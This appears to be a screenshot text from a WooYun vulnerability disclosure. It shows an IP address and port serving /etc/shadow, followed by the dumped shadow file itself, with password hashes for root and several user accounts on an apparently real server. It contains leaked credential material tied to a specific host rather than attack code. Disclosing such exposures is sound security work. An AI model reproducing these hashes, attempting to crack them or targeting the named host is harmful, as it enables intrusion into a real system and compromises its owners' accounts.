 117.121.54.92:8015/etc/shadow
root:$6$QJTk./2/$0xpNhjzrN7AYD7WEl7/nWOv5qkiqpO/m41RG0pbqYGbk3Rz9JvaChyBqGyjXm5ATzM9B78k
bin:*:15513:0:99999:7:::
daemon:*:15513:0:99999:7:::
adm:*:15513:0:99999:7:::
lp:*:15513:0:99999:7:::
sync:*:15513:0:99999:7:::
shutdown:*:15513:0:99999:7:::
halt:*:15513:0:99999:7:::
mail:*:15513:0:99999:7:::
uucp:*:15513:0:99999:7:::
operator:*:15513:0:99999:7:::
games:*:15513:0:99999:7:::
gopher:*:15513:0:99999:7:::
ftp:*:15513:0:99999:7:::
nobody:*:15513:0:99999:7:::
dbus:!!:15782::::::
rpc:!!:15782:0:99999:7:::
vcsa:!!:15782::::::
abrt:!!:15782::::::
saslauth:!!:15782::::::
postfix:!!:15782::::::
haldaemon:!!:15782::::::
ntp:!!:15782::::::
avahi:!!:15782::::::
rpcuser:!!:15782::::::
nfsnobody:!!:15782::::::
sshd:!!:15782::::::
named:!!:15782::::::
puppet:!!:15782:0:99999:7:::
tcpdump:!!:15782::::::
oprofile:!!:15782::::::
lele:$6$uOoLyAZ.$dfFEtnzTrbo9FM3LbwIKzI3L43evuszAg1BmGw4QdXoKoOxQ2D19BOt2PCh.tZ9d.23DaZv
zabbix:$6$ASQy2Rwx$E38yd.WdG9uFxp7Hh3XOB5XDGaduhVqexx6W3cd.KNMV.FO4FXIM2fvmGC6hLIMlNza4y
deploy:$6$p0w7p/m/haW/3$42krm.QA/o3umzCOoLbbsuAlI9x/Oj8N5p8VBTQQ2HTy8lEMO8xQ/2cA4K3BD6/Q
nagios:!!:16258:0:99999:7:::
work:!!:16853:0:99999:7:::
www.wooyun.org